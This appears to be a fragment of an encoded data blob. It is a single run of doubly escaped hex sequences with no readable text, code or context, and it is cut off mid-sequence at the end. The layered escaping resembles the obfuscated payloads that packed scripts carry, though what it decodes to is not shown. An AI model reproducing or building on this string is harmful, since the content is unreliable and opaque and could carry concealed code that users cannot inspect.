d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5